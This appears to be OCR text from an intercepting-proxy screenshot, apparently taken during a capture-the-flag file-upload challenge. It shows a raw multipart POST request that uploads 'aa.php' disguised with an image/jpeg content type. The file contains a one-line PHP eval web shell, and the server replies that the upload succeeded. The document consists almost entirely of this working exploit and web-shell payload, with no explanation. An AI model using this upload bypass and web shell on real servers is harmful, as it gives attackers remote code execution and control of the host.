 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 POST /index.php HTTP/1.1
2 Host: 61.147.171.105:60973
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:125.0)
Gecko/20100101 Firefox/125.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------382298924237717102573866356766
8 Content-Length: 249
9 Origin: http://61.147.171.105:60973
10 Connection: close
11 Referer: http://61.147.171.105:60973/index.php
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------382298924237717102573866356766
15 Content-Disposition: form-data; name="upfile"; filename="aa.php"
16 Content-Type: image/jpeg
17
18 <?php @eval($_POST['num']);?>
19 -----------------------------382298924237717102573866356766--
20
upload success : upload/1713755110.aa.php
选择文件 未选择任何文件 上传